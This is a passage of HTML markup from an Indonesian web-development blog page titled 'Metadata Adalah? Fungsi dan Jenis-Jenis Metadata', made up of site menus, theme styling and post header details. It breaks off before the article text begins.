		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19193"><a href="https://markey.id/category/blog/marketing/analytics-website"><div class="tdb-menu-item-text">Situs Web Analitik</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17608"><a href="https://markey.id/category/blog/marketing/advertising"><div class="tdb-menu-item-text">Iklan</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-19191 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/technology/"><div class="tdb-menu-item-text">Teknologi</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17607"><a href="https://markey.id/category/blog/technology/technology-plan"><div class="tdb-menu-item-text">Teknologi Terbaru</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17496"><a href="https://markey.id/category/blog/technology/ai"><div class="tdb-menu-item-text">AI</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23950"><a href="https://markey.id/category/blog/technology/computer"><div class="tdb-menu-item-text">Komputer</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23951"><a href="https://markey.id/category/blog/technology/network"><div class="tdb-menu-item-text">Jaringan</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-27215 tdb-menu-item-inactive"><a href="https://codekey.id/"><div class="tdb-menu-item-text">Edukasi</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27216"><a href="https://codekey.id/category/html-css/"><div class="tdb-menu-item-text">HTML/CSS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27217"><a href="https://codekey.id/category/php/"><div class="tdb-menu-item-text">PHP</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27218"><a href="https://codekey.id/category/javascript/"><div class="tdb-menu-item-text">JAVASCRIPT</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27219"><a href="https://codekey.id/category/sql/"><div class="tdb-menu-item-text">SQL</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27220"><a href="https://codekey.id/category/python/"><div class="tdb-menu-item-text">PYTHON</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27221"><a href="https://codekey.id/category/java/"><div class="tdb-menu-item-text">JAVA</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27222"><a href="https://codekey.id/category/dart/"><div class="tdb-menu-item-text">DART</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27223"><a href="https://codekey.id/category/kotlin/"><div class="tdb-menu-item-text">KOTLIN</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-27224"><a href="https://codekey.id/category/swift/"><div class="tdb-menu-item-text">SWIFT</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-29528 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pasang Iklan</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-29529"><a href="https://appkey.id/content-placement/"><div class="tdb-menu-item-text">Ketentuan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-29603"><a href="https://appkey.id/category/ads/"><div class="tdb-menu-item-text">Ads</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23952 tdb-menu-item-inactive"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">PROFIL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23953"><a href="https://appkey.id/profil"><div class="tdb-menu-item-text">Tentang Kami</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23954"><a href="https://appkey.id/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23961"><a href="https://appkey.id/privacy-policy"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23962"><a href="https://appkey.id/sitemap"><div class="tdb-menu-item-text">Sitemap</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23963 tdb-menu-item-inactive"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">OFFICIAL SITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23966"><a href="https://appkey.co.id/"><div class="tdb-menu-item-text">Jasa Pembuatan Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23965"><a href="https://appkey.co.id/website/"><div class="tdb-menu-item-text">Jasa Pembuatan Website</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23967"><a href="https://appshop.co.id/"><div class="tdb-menu-item-text">Paket Aplikasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-23968 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">SNS</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23969"><a href="https://www.facebook.com/appkey.co.id/"><div class="tdb-menu-item-text">Facebook</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23970"><a href="https://www.instagram.com/info.appkey/"><div class="tdb-menu-item-text">Instagram</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23971"><a href="https://twitter.com/info_appkey"><div class="tdb-menu-item-text">Twitter</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-23972"><a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x2dd240edc25531b9:0x2de8d53f887168f5?source=g.page.default"><div class="tdb-menu-item-text">Google My Business</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 32px"></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="22831" data-autoload-tpl-id="23786" data-autoload-type="" data-autoload-count="4" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-23786"
                    class="post-23786 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://appkey.id/pembuatan-website/backend/metadata-adalah/"                     data-post-edit-url=""                     data-post-title="Metadata Adalah? Fungsi dan Jenis-Jenis Metadata"                >
	                                    <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row"  >
<style scoped>.tdi_39{min-height:0}.tdi_39{margin-top:-120px!important;width:100%!important}@media(min-width:1141px){.tdi_39{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{display:inline-block!important}}</style><div id="tdi_40" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#cccccc!important}.tdi_41{position:relative}.tdi_41 .tdc-row-divider{overflow:hidden}.tdi_41 .tdc-row-divider-bottom .tdm-svg{height:100px;transform:translateX(-50%) rotateY(180deg);top:1px;fill:#ffffff}.tdi_41 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_41 .tdc-row-divider-bottom{bottom:px}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_44 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_44 .tdb-featured-image-bg{background:url('https://appkey.id/wp-content/uploads/2020/05/metadata-adalah.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_44 .tdb-caption-text{margin:6px 0 0}.tdi_44:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_44 .tdb-featured-image-bg{background-attachment:scroll}.tdi_44 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_44 .tdb-featured-image-bg{padding-bottom:500px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_46{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-top:20px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:0px!important}}@media (max-width:767px){.tdi_46{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_49 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:15px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_49 .tdb-bread-sep-svg svg{width:8px}.tdi_49 .tdb-bread-sep{margin:0 5px}.tdi_49,.tdi_49 a{color:#ffffff}.tdi_49 .tdb-bread-sep-svg svg,.tdi_49 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_49 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_49{text-align:center}.tdi_49{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{font-size:11px!important}}@media (max-width:767px){.tdi_49{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="View all posts in Pembuatan Website" class="tdb-entry-crumb" href="https://appkey.id/category/pembuatan-website/">Pembuatan Website</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="View all posts in Backend" class="tdb-entry-crumb" href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Metadata Adalah? Fungsi dan Jenis-Jenis Metadata</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://appkey.id/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/pembuatan-website/",
                                "name": "Pembuatan Website"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://appkey.id/category/pembuatan-website/backend/",
                                "name": "Backend"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Metadata Adalah? Fungsi dan Jenis-Jenis Metadata"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-entry-category{padding:5px 6px 3px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_50 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://appkey.id/category/pembuatan-website/backend/" ><span class="tdb-cat-bg"></span>Backend</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_51{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-text{color:#ffffff;font-family:Fira Sans!important;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_51{text-align:center}.tdi_51 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Metadata Adalah? Fungsi dan Jenis-Jenis Metadata</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_53 .tdb-author-by{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_53 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-author-by{font-size:11px!important}.tdi_53 .tdb-author-name{font-size:11px!important}}@media (max-width:767px){.tdi_53 .tdb-author-by{letter-spacing:0px!important}.tdi_53 .tdb-author-name{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://appkey.id/author/nosuke/" title="nosuke"><img alt='nosuke' src='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09cefbd80c40a57fa14b953b321ce29d?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://appkey.id/author/nosuke/">nosuke</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>.tdi_54{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-right:22px!important}@media (max-width:767px){.tdi_55{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-05-06T17:29:40+08:00">May 6, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}@media (max-width:767px){.tdi_56{margin-right:16px!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_56 i{font-size:12px;color:#ffffff}.tdi_56 .tdb-views-icon{margin-right:5px}.tdi_56 svg,.tdi_56 svg *{fill:#ffffff;fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_56{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{font-size:11px!important}}@media (max-width:767px){.tdi_56{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-22831">65556</span></div></div><div class="td_block_wrap tdb_single_comments_count tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_57{display:inline-block;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 i{font-size:9px}.tdi_57 .tdb-comm-icon{margin-right:5px}.tdi_57 a{color:#ffffff}.tdi_57 a svg,.tdi_57 a svg *{fill:#ffffff;fill:#ffffff}.tdi_57 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:11px!important}}@media (max-width:767px){.tdi_57{letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://appkey.id/pembuatan-website/backend/metadata-adalah/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}.tdi_59{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_59 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:20px!important}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:10px!important}}</style>
